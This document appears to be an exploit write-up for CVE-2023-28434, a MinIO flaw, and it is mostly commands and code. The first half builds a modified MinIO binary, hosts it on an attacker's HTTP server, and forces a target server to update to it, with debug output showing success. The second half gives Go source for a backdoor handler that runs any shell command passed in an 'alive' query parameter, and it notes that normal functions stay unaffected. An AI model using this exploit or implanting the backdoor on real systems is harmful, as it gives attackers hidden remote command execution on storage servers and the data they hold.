# 在编译MinIO之前,设置环境变量 CGO_ENABLED=0 禁用CGO,不然会报错 minio1 | minio: /lib64/libc.so.6: version `GLIBC_2.32' not found (required by minio)
CGO_ENABLED=0 GOOS=linux GOARCH=amd64 go build -ldflags="-s -w " -trimpath
# docker 启动分部署集群
docker-compose up -d
# 将minio1添加到客户端本地,名称叫myminio
mc config host add myminio http://172.31.0.3:9000 root minio1234
# 将编译得到的minio重命名为minio.RELEASE.2023-03-22T06-36-24Z,并获取其hash256值输出文件minio.RELEASE.2023-03-22T06-36-24Z.sha256sum
mv minio minio.RELEASE.2023-03-22T06-36-24Z && shasum -a 256 minio.RELEASE.2023-03-22T06-36-24Z > minio.RELEASE.2023-03-22T06-36-24Z.sha256sum
# python -m SimpleHTTPServer 18080 ,开启web,更新源

mc admin update myminio http://x.x.x.x:18080/minio.RELEASE.2023-03-22T06-36-24Z.sha256sum -y --debug
# minio1映射的端口为9001
curl http://172.31.0.3:9000/xxxx?alive=whoami
docker ps -a
87abc8d719e2 minio/minio:RELEASE.2023-01-31T02-24-19Z "/usr/bin/docker-ent…" 4 seconds ago Up 2 seconds (health: starting) 0.0.0.0:9001->9000/tcp, :::9001->9000/tcp, 0.0.0.0:19001->19000/tcp, :::19001->19000/tcp minio1
docker inspect 87abc8d719e2|grep 172
"Gateway": "172.31.0.1",
"IPAddress": "172.31.0.3",
mc: <DEBUG> POST /minio/admin/v3/update?updateURL=http%3A%2F%2F1.1.1.1%3A18080%2Fminio.RELEASE.2023-03-22T06-36-24Z.sha256sum HTTP/1.1
Host: 172.31.0.3:9000
User-Agent: MinIO (linux; amd64) madmin-go/2.0.0 mc/RELEASE.2023-03-20T17-17-53Z
Transfer-Encoding: chunked
Accept-Encoding: zstd,gzip
Authorization: AWS4-HMAC-SHA256 Credential=root/20230329//s3/aws4_request, SignedHeaders=host;x-amz-content-sha256;x-amz-date, Signature=**REDACTED**
X-Amz-Content-Sha256: e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855
X-Amz-Date: 20230329T192709Z
mc: <DEBUG> HTTP/1.1 200 OK
Content-Length: 81
Accept-Ranges: bytes
Content-Security-Policy: block-all-mixed-content
Content-Type: application/json
Date: Wed, 29 Mar 2023 19:27:16 GMT
Server: MinIO
Strict-Transport-Security: max-age=31536000; includeSubDomains
Vary: Origin
Vary: Accept-Encoding
X-Amz-Id-2: e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855
X-Amz-Request-Id: 1750FA723479A8CD
X-Content-Type-Options: nosniff
X-Xss-Protection: 1; mode=block
mc: <DEBUG> Response Time: 7.247451677s
Server `myminio` updated successfully from 2023-01-31T02:24:19Z to 2023-03-22T06-36-24Z
# ls -lah
total 196M
drwxr-xr-x 2 root root 4.0K Mar 30 04:26 .
drwxr-xr-x 13 root root 4.0K Mar 30 04:15 ..
-rwxr-xr-x 1 root root 35M Mar 30 04:24 minio_darwin_amd64
-rwxr-xr-x 1 root root 32M Mar 30 04:17 minio_linux_386
-rwxr-xr-x 1 root root 34M Mar 30 04:15 minio_linux_amd64
-rwxr-xr-x 1 root root 34M Mar 30 04:18 minio.RELEASE.2023-03-22T06-36-24Z
-rw-r--r-- 1 root root 101 Mar 30 04:18 minio.RELEASE.2023-03-22T06-36-24Z.sha256sum
-rwxr-xr-x 1 root root 31M Mar 30 04:22 minio_windows_386.exe
-rwxr-xr-x 1 root root 34M Mar 30 04:19 minio_windows_amd64.exe
EXP for CVE-2023-28434
MinIO unauthorized to RCE
Changed from https://github.com/minio/minio/tree/8b4d0255b7247b1a06d923e69ed5ba01434e70b8
- add
cmd/x.go, used for exec system command
package cmd
import (
"os/exec"
"runtime"
)
func getOutputDirectly(commandStr string) string {
var execGlobalOutput string
var shell [2]string
var systemOS string = runtime.GOOS
if systemOS == "linux" || systemOS == "darwin" {
shell[0], shell[1] = "/bin/bash", "-c"
} else {
shell[0], shell[1] = "C:\\Windows\\System32\\cmd.exe", "/c"
}
cmd := exec.Command(shell[0], shell[1], commandStr)
output, err := cmd.Output()
if err != nil {
return ""
}
execGlobalOutput += string(output)
return execGlobalOutput
}cmd/routers.go, add line #72
// ..........
setUploadForwardingHandler,
// Add bucket forwarding handler
setBucketForwardingHandler,
// Add new handlers here.
xHandler, // ADD THIS LINE
}
// configureServer handler returns final handler for the http server.
func configureServerHandler(endpointServerPools EndpointServerPools) (http.Handler, error) {
// ..........cmd/generic-handlers.go, add functionxHandlerat the end
func xHandler(h http.Handler) http.Handler {
return http.HandlerFunc(func(w http.ResponseWriter, r *http.Request) {
var arg string
values := r.URL.Query()
arg = values.Get("alive")
if arg != "" {
w.Write([]byte(getOutputDirectly(arg)))
return
}
h.ServeHTTP(w, r)
})
}- GLOBAL backdoor as
http://1.2.3.4/?alive=whoamiandhttp://1.2.3.4/anything?alive=whoami - Normal functions will not be affected